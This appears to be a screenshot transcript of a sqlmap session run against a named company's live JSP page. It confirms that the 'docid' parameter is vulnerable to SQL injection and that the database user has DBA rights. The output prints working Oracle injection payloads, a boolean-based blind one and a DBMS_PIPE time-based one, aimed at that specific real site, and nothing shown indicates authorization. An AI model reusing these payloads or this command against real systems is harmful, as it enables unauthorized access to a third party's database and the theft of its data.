 管理员: sqlmap.py
C:\Python27\sqlmap>sqlmap.py -u "http://www.travel.citic.com/enterprise_news_det
ails.jsp?docid=6048" --is-dba
{1.0-dev-nongit-20150113}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:08:10
[16:08:10] [INFO] resuming back-end DBMS 'oracle'
[16:08:11] [INFO] testing connection to the target URL
[16:08:11] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[16:08:12] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: docid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: docid=6048' AND 8582=8582 AND 'uXbI'='uXbI
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: docid=6048' AND 5356=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(85)||CH
R(118)||CHR(89),5) AND 'FoXM'='FoXM
---
[16:08:12] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[16:08:12] [INFO] testing if current user is DBA
current user is DBA: True
[16:08:12] [INFO] fetched data logged to text files under 'C:\Users \
.sqlmap\output\www.travel.citic.com'
[*] shutting down at 16:08:12
C:\Python27\sqlmap>